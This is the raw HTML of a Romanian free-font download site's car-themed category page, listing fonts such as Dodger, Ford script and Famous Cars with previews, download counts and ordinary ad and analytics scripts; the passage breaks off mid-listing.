<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  class='red'   title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">110005</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,478</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,021,690</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Font">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Font">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Font">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Font">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Font">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Font">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Font">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Font">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Font">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Font">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Font">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Font">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Font">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Font">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Font">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Font">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Font">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Font">Njago</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://ro.ffonts.net" class="freefontsbreadcrumblink s24" title="Fonturi">Fonturi</a></span></p> <span class="webfontsbreadcrumb s24"> / <a href="/Cars.html"  class="freefontsbreadcrumblink" title="Autoturisme Fonturi">Autoturisme Descarca Fonturi Gratis</a><span class="webfontsbreadcrumb s24"> / </span> <h1 class="fontcss_category inline">Autoturisme Descarca Fonturi Gratis</h1> (27)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://ro.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonturi pe pagină</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortează după</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Cele mai descărcate primele</option><option value="date_add">Cele mai noi primele</option><option value="title">După numele fontului</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Trimite</button>
					</span>
					<input type="hidden" name="p" value="cat1">
					<input type="hidden" name="id" value="68">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizare</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizare">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Alfaowner-Script-Bold-Italic.font" title="Alfaowner Script Bold Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alfaowner Script Bold Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Alfaowner-Script-Bold-Italic.font" title="Alfaowner Script Bold Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alfaowner-Script-Bold-Italic.webp" alt="Alfaowner Script Bold Italic  Descarca Fonturi Gratis"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Alfaowner-Script-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alfaowner Script Bold Italic Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">22147 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alfaowner-Script-Bold-Italic.font" title="Alfaowner Script Bold Italic Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/BreezedCaps-BoldOblique.font" title="BreezedCaps BoldOblique Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BreezedCaps BoldOblique Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein - manfred-klein.ina-mar.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, oblique font with a dynamic striped design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/BreezedCaps-BoldOblique.font" title="BreezedCaps BoldOblique Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BreezedCaps-BoldOblique.webp" alt="BreezedCaps BoldOblique  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/BreezedCaps-BoldOblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BreezedCaps BoldOblique Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">41539 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/BreezedCaps-BoldOblique.font" title="BreezedCaps BoldOblique Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Dodger.font" title="Dodger Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Dodger Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric font with bold, angular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Dodger.font" title="Dodger Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/O/Dodger.webp" alt="Dodger  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Dodger.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Dodger Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">85851 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dodger.font" title="Dodger Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Drivers.font" title="Drivers Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Drivers Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein - manfred-klein.ina-mar.com  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, vehicle-themed decorative font with dynamic illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Drivers.font" title="Drivers Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/R/Drivers.webp" alt="Drivers  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Drivers.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Drivers Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">17586 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Drivers.font" title="Drivers Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Famous-Cars.font" title="Famous Cars Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Famous Cars Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 10 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Julia Schneider - www.fontineed.com  )</span></p><p class="s11 tdu"><span class="blk"> A font featuring car silhouettes for letters, paired with classic serif numbers and symbols.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Famous-Cars.font" title="Famous Cars Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Famous-Cars.webp" alt="Famous Cars  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Famous-Cars.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Famous Cars Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">5354 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Famous-Cars.font" title="Famous Cars Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Fantastique-Cars.font" title="Fantastique Cars Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fantastique Cars Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Fantastique-Cars.font" title="Fantastique Cars Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fantastique-Cars.webp" alt="Fantastique Cars  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Fantastique-Cars.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fantastique Cars Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">7641 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fantastique-Cars.font" title="Fantastique Cars Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Ford-script.font" title="Ford script Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ford script Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Ford-script.font" title="Ford script Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Ford-script.webp" alt="Ford script  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Ford-script.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ford script Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">67086 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ford-script.font" title="Ford script Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Good-Times.font" title="Good Times Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Good Times Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Good-Times.font" title="Good Times Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Times.webp" alt="Good Times  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Good-Times.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
